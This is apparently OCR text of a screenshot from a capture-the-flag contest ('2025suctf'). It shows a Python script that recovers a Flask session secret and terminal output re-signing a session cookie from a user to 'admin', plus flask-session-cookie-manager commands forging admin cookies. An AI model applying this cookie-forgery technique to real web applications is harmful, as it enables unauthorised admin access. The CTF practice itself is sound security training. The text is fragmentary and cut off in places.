 02
py
私有属性.php
3.py
1.php
伪造时间戳.py
时间戳.py
src > python-code > 垃圾箱 > 25年比赛 > su > 时间戳.py > ...
1 import time
2 import hashlib
3 from flask_unsign import session as flask_session
4
5 SESSION_COOKIE = "eyJ1c2VybmFtZSI6IjEyMXFhIn0.Z4Ya8w.9Xk4OXynFAYom5OOmnu3Y42nfw0"
6
7 def get_md5(value):
8 """ 计算字符串的 MD5 值 """
9 md5_hash = hashlib.md5()
10 md5_hash.update(value.encode('utf-8'))
11 return md5_hash.hexdigest()
12
13 def main():
14 payload="admin"
15 # 获取当前时间戳
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
Requirement already satisfied: charset-normalizer<4,>=2 in d:\py\lib\site-packages (from requests->flask
_unsign) (2.0.12)
Requirement already satisfied: idna<4,>=2.5 in d:\py\lib\site-packages (from requests->flask_unsign) (3.
6)
Requirement already satisfied: urllib3<3,>=1.21.1 in d:\py\lib\site-packages (from requests->flask_unsig
n) (2.2.1)
Requirement already satisfied: certifi>=2017.4.17 in d:\py\lib\site-packages (from requests->flask_unsig
n) (2024.2.2)
Requirement already satisfied: colorama in d:\py\lib\site-packages (from click>=8.1.3->flask->flask_unsi
gn) (0.4.6)
Downloading flask_unsign-1.2.1-py3-none-any.whl (14 kB)
Downloading flask-3.1.0-py3-none-any.whl (102 kB)
Downloading werkzeug-3.1.3-py3-none-any.whl (224 kB)
Downloading blinker-1.9.0-py3-none-any.whl (8.5 kB)
Installing collected packages: werkzeug, blinker, flask, flask_unsign
Successfully installed blinker-1.9.0 flask-3.1.0 flask_unsign-1.2.1 werkzeug-3.1.3
PS C:\Users\LEGION\Desktop\新建文件夹\02> & D:/py/python.exe c:/Users/LEGION/Desktop/新建文件夹/02/src/p
ython-code/垃圾箱/25年比赛/su/时间戳.py
[+] 找到密钥: 608f17a1f1677d287afa9b5cf7091e9f
[+] 解码后的数据: {'username': '121qa'}
[+] 签名后的数据: eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4YZVg.41BGSzvbZUa-DgcMOMorME0DvVA
PS C:\Users\LEGION\Desktop\新建文件夹\02> & D:/py/python.exe c:/Users/LEGION/Desktop/新建文件夹/02/src/p
ython-code/垃圾箱/25年比赛/su/时间戳.py
[+] 找到密钥: 4ea8692237091bc771228aefb9c8cd93
[+] 解码后的数据: {'username': '121qa'}
[+] 签名后的数据: eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4YbEQ.EjSK8lBfa9d2dh7WxmaXgspbw9o
PS C:\Users\LEGION\Desktop\新建文件夹\02>
5
1
kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
kali-linux-2024.4-vmware-...
Windows Server 2012
2025suctf
1 2 3 4
3:10
root@kali: /home/kali/ppyy/flask-session-cookie-manager
File Actions Edit View Help
_config.yml flask_session_cookie_manager2.py LICENSE pyproject.toml
FAQ.md flask_session_cookie_manager3.py PKGBUILD README.md
(root㉿kali)-[/home/kali/ppyy/flask-session-cookie-manager]
# python flask_session_cookie_manager3.py encode -s "608f17a1f1677d287a
eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4YazQ.ZS18fl-PhnFl9F_VMGF5jvVvoW0
(root㉿kali)-[/home/kali/ppyy/flask-session-cookie-manager]
# python flask_session_cookie_manager3.py encode -s "4ea8692237091bc771
eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4YbKA.Cc-a16lNz5rOU3abrCLS-XDyKOE
hy.ovpn
(root㉿kali)-[/home/kali/ppyy/flask-session-cookie-manager]
#
thm.hta
cs2.ovpn
cs.ovpn